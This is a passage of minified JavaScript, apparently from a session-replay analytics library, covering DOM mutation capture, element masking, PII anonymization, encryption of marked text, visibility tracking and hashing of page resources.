0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),RE=Gu(),CE=(()=>{class s extends Ge{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.R=$y(this.m_,this),this.G=new pE(this.R),this.G.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,AE(),t()};this.produceEvent(new sn(i=>RE(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.ba=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}m_(t){if(!this.y_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=yr(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=$r(e.target),i.linkRel=Jh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=Ot(e.target)?$r(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=os(e.nodes,ac)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=os(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=os(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=Wr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ta(t){return this.ba&&!yt.getProperty(t,qr)}y_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ta(t.target)||z.isMaskedElement(t.target)||z.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ta(e)||z.isMaskedElement(e)||z.isMaskedElementChild(e))}case"attributeChanged":return this.Ta(t.target)||z.isMaskedElementChild(t.target)||z.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ta(t.target)||z.isMaskedElementChild(t.target);default:return!1}}}return s})(),di=(()=>{let s;return function(r){function t(i){return i.type==="DomEvent"}r.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}r.isAttributeChangedEvent=e}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=ui("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),IE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof ns){let c=z.getMaskedAttributeDetails(n);n.attributes=this.Ra(n,c)}if(z.getMaskedElementDetails(n).state===z.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof ns){let u=z.getMaskedAttributeDetails(c);c.attributes=this.Ra(c,u);let d=z.getMaskedElementDetails(c);d.state===z.MaskedElementState.Parent&&(this.Ca(c,d),e++)}})}return e>0&&it.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=z,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=z.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=z.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Ca(u,p)}}Ra(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ca(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),ns.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return as([oe("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),PE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,OE="\uFF41",NE=/[^ａ\s]/g,ME="a";function Ii(s){let r=csString.prototype.replace.call(s,PE,OE);return csString.prototype.replace.call(r,NE,ME)}function qu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var Wu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.fs=t,this.kn=e,this.D=i,this.Ia=n,this.E_=o,this.xn=$c(this.kn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.fs,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(ns.isElement(i))return this.S_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.fs?Ii(o.data):this.D.checkAndAnonymizePII(o.data,this.Ia);return}}),t}setAnonymization(t){this.fs=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.fs&&!n?{anonymizedValue:Ii(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ia),withAnonymization:!1}}S_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.fs,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.v_(e,i,o))return n;if(Vp(i))return Up(e,i,n)?this.D.anonymizePII(n):n;let c=this.E_&&i==="placeholder";return this.fs&&(jp(e,i,o)||c)?Ii(n):this.fs?"":this.D.checkAndAnonymizePII(n,null)}v_(t,e,i){return Lp(t,e,i)||this.xn.has(e)}}return s})(),Zl=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.__(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static __(t){return(e,i)=>t(os(e,DE),i)}}return s})();function DE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var cc=()=>(s,r,t)=>{t.value=kE(t.value)};function kE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Mc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}cc.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var xE=(()=>{class s{constructor(t){this.R=t,this.oi=new Map,this.cp=e=>{let i=e.target;if(this.oi.has(i))return!0;let n=!1;return this.oi.forEach((o,c)=>{n||!this.oi.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{cc.isScheduled(this,this.garbageCollect)&&(e=Jr(e,this.cp)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.oi=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.oi.set(t,e),this.U.observe(t,e)}unobserve(t){this.oi.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.oi.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Jr(this.takeRecords(),this.cp);t.length&&this.R(t,this),this.U.disconnect(),this.oi.forEach((e,i)=>this.U.observe(i,e))})}}return vt([cc()],s.prototype,"garbageCollect",null),s})(),LE=(()=>{class s{constructor(t){this.R=t,this.Ms=new Set}onMutations(t){if(Kr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ms.values())bt.isConnected(e)||(this.Ms.delete(e),this.R(e))}observe(t){this.G||(this.G=new ze(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.Ms.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.Ms.clear(),this.G=void 0}}return vt([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),VE=300,ci=(()=>{class s{constructor(t){this.Pa=new Set,this.w_=new LE(e=>this.lp(e)),this.K=!1,this.Nt=t?{...th,...t}:th}stop(){var t,e;this.K=!1,(t=this.Ln)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.R=ui("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:VE};this.Ln=Zl.create(i=>this.handleIntersection(i),e),this.U=new xE(i=>csSetTimeout(()=>{ut(i,n=>this.lp(n.target))})),this.uh(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.fh]||(Bt.visibilityObserver.nbElements.increase(),t[this.fh]=!0,this.watchIntersection(t))}uh(){this.Oa=csSymbol("isVisible"),this.fh=csSymbol("ObservedElement"),this.ph=csSymbol("LinkedElement"),this.hp=csSymbol("Tracked")}lp(t){this.Pa.add(t);for(let e of this.A_(t))this.Pa.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Pa.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.fh]&&this.watchIntersection(t)}),this.Pa.clear()}watchIntersection(t){this.U.unobserve(t),this.Ln.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.up(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Ln.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Oa],this.Ln.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.b_(i);continue}let n=this.Nt.allowSameMatch||!e.target[this.Oa];e.target[this.Oa]=!0,n&&!this.Nt.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Oa]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Nt.delay)}b_(t){Bt.visibilityObserver.hiddenElements.increase();let e=bt.getTopElement(t);this.watchMutation(t),e&&(this.w_.observe(e),this.up(e,t),this.watchMutation(e,!1))}up(t,e){var i;(t[this.ph]=(i=t[this.ph])!==null&&i!==void 0?i:new Set).add(e)}A_(t){var e,i;let n=[],o=(i=(e=t[this.ph])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Nt.trackOnce){if(this.Ln.unobserve(t),this.U.unobserve(t),t[this.hp])return;t[this.hp]=!0}this.R(t,e)}static isSupported(){return Zl.isSupported()}}return vt([F()],s.prototype,"observe",null),vt([Sr({wait:50}),F(),oe("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),vt([F()],s.prototype,"watchIntersection",null),vt([F()],s.prototype,"watchMutation",null),vt([F(),oe("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),vt([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),th={delay:1e3,trackOnce:!0,reobserve:!1},UE=(()=>{class s{constructor(t){this.R=t,this.Ds=new yn,this.T_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{de(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ds.has(c)||(this.Ds.add(c),this.R(c))})})})},this.Vn=new ze(this.T_)}observe(){this.Vn.observe(),de(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ds.add(e),this.R(e)})}disconnect(){this.Ds.clear(),this.Vn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Us=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),jE=(()=>{class s extends Ge{constructor(){super(),this.ai=new Set,this.gh=new Set,this.mh=new Set,this.fs=!1,this.kt=new ci,this.dp=new UE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||z.isMaskedElement(e)||z.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Us.isEditableNode(e)||ln(e)||dn(e)||un(e)||uo(t.data)||(this.ai.add(e),this.watchElements())})}onStart(){ci.isSupported()&&(this.kt.start((t,e)=>this.onVisibilityChanged(t,e)),this.dp.observe())}onStop(){ci.isSupported()&&(this.kt.stop(),this.dp.disconnect(),this.ai.clear(),this.gh.clear(),this.mh.clear())}setAnonymization(t){this.fs=t}watchElements(){if(!this.isStarted)return;let t=this.ai;this.ai=new Set;for(let e of ys(t))!e.isConnected||this.gh.has(e)||(this.gh.add(e),Kr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.kt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.fs&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.mh.has(n)||(this.mh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return as([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),as([F()],s.prototype,"onVisibilityChanged",null),s})(),eh=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function lo(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var HE=(()=>{class s extends Bi{constructor(t,e,i=new Er,n=null,o=!1){super(),this.D=i,this.Ia=n,this.captureAnonymizedPlaceholders=o,this.br=new Wu(t,e,i,n,o)}setAnonymization(t){this.br.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||eh.isTextVisibilityEvent(t)||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||di.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.R_(t);if(eh.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ia),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yh(t);break;case"attributeChanged":this.C_(t);break;case"characterDataChanged":this.I_(t);break}return t}R_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.br.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=lo(u);p.attributes[g]=this.br.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=qu(p.state.value,lo(u)));break}}}return t}yh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.br.sanitize(n,i)}C_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.br.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}I_(t){t.newValue=this.br.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return as([oe("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function BE(s){let r=s.localName,t=lo(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var FE=(()=>{class s extends Bi{constructor(t){super(),this.fp=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.P_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yh(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])return this.Eh(t.timestamp,t.target,t.newValue,t),null}return t}pp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}P_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.pp(d)&&(p.data=Ii(g),this.Eh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;BE(d)&&this.pp(d)&&this.O_(t.timestamp,u,g,qu(g,lo(d)));break}}}return i>0&&it.counters.sensitiveElements.count("encrypted-text-elements",i),t}yh(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.Eh(t.timestamp,o.csId,u.data),u.data=Ii(u.data),e++}});e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e)}Eh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ii(i),encryptedData:u,encryptionMetadata:this.fp});else if(n)n.newValue=Ii(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}O_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.fp});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),St=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function rl(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=$E(r);return e?(mr(t,",")||(e=zE(e)),[sh(t),...rl(e)]):[sh(t)]}function $E(s){return csString.prototype.split.call(s,/\s(.+)/)}function sh(s){return csString.prototype.split.call(s,/,$/)[0]}function zE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var GE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function qE(s,r){return csString.prototype.replace.call(s,GE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=YE((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${WE(u)})`})}function WE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Yr(s){let r=new Set;return qE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ys(r)}function YE(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var ih=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.N_(t);if(!n)return null;let o=await s.gp(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.M_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async gp(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.mp,e);return Ga(i)}static async N_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=ml(t);if(!i)return null;e=i}return e}static async M_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Yr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?np(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.D_(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.k_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=ml(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.gp(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static D_(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.Sh}=${e}`),i}static async k_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.mp,i);return{data:e,hash:Ga(n)}}}return s.mp="SHA-256",s.Sh="original-resource-name",s})(),lc=(()=>{class s extends Bi{get busy(){return 